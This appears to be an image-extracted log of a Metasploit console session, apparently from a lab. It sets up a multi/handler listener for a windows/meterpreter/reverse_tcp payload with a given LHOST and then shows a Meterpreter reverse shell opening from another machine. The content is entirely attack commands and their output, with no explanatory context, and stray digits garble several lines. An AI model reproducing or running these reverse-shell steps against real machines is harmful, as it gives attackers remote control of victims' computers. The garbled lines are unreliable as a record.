 %%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
2
1 =[ metasploit v5.0.87-dev ]
1 + -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
3 + -- --=[ 562 payloads - 45 encoders - 10 nops ]
3 + -- --=[ 7 evasion ]
1
1 Metasploit tip: You can use help to view all available commands
7
1 msf5 > use exploit/multi/handler
1 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.29.130
LHOST => 192.168.29.130
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.130:4444
[*] Sending stage (176195 bytes) to 192.168.29.128
[*] Meterpreter session 1 opened (192.168.29.130:4444 -> 192.168.29.128:49634) at 2020-11-12 21:51:35 -0500
meterpreter >